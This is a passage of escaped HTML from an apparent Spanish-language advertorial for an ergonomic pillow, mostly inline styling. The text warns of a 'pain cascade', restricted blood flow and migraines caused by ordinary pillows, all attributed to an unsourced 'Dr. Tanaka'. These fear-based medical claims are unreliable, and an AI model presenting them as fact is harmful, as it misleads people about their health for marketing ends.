--tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEsos dolores de cabeza no desaparecen\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDormir es cada vez menos refrescante cada noche\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos tratamientos caros solo funcionan temporalmente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EY según las investigaciones del Dr. Tanaka, esto es solo el principio del daño...\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003Cdiv class=\"mb-block block relative w-full\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 32px; position: relative; width: 666.578px;\"\u003E\u003Cvideo autoplay=\"\" class=\"w-full video\" data-button-show-seconds=\"30\" height=\"526\" loop=\"\" muted=\"\" playsinline=\"\" poster=\"https:\/\/get-derila-ergo.com\/article\/assets\/e72d04f9-16ed-44a4-8094-240b383bc29d\/screenshot-2024-04-12-at-142106.png?fm=webp\u0026amp;q=50\u0026amp;fit=max\u0026amp;crop=950%2C526%2C0%2C0\" preload=\"none\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; max-width: 100%; vertical-align: middle; width: 666.578px;\" width=\"950\"\u003E\u003C\/video\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa impactante «cascada del dolor» que tu almohada desencadena cada noche\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELas investigaciones del Dr. Tanaka revelaron algo aún más alarmante: lo que él llama «El efecto de cascada del dolor».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Lo que comienza en tu cuello es solo el inicio»,\u0026nbsp;\u003C\/span\u003Eadvierte el Dr. Tanaka. «Descubrimos que esta tensión muscular nocturna desencadena una reacción en cadena devastadora en toda la parte superior del cuerpo.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EEsto es lo que sucede mientras duermes:\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EPrimero, los músculos del cuello se tensan, como una goma elástica demasiado estirada. Luego, esa tensión se extiende hacia los hombros, como un efecto dominó.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EFinalmente, esa tensión se desplaza hacia la parte superior de tu espalda, creando una red de dolor casi imposible de desenredar.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPero empeora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EUtilizando técnicas especializadas de imágenes del flujo sanguíneo, el equipo del Dr. Tanaka descubrió algo alarmante. Esta tensión muscular constante en realidad corta el suministro vital de sangre a estas zonas. «Es como si tu cuerpo estuviera asfixiando lentamente estos músculos cada noche», explica.\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003E¿El resultado? Un círculo vicioso que empeora con el tiempo:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu dolor crónico se intensifica\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETus músculos se cansan cada vez más\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEl malestar diario se convierte en tu nueva normalidad\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELa parte superior del cuerpo envejece más deprisa de lo que debería\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E«Lo más inquietante»,\u003C\/em\u003E\u0026nbsp;\u003C\/span\u003Eañade el Dr. Tanaka,\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u0026nbsp;«es que los tratamientos tradicionales no pueden detener esta cascada.\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003EMientras estés usando una almohada normal, estás restableciendo este ciclo de daño cada noche».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E¿Y lo peor de todo? Dormir ASÍ también aumenta drásticamente las posibilidades de sufrir una migraña.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ENo son solo dolores de cabeza normales; hablamos de esas migrañas incapacitantes que van acompañadas de mareos, visión borrosa y, a veces, incluso náuseas.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 219.891px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: 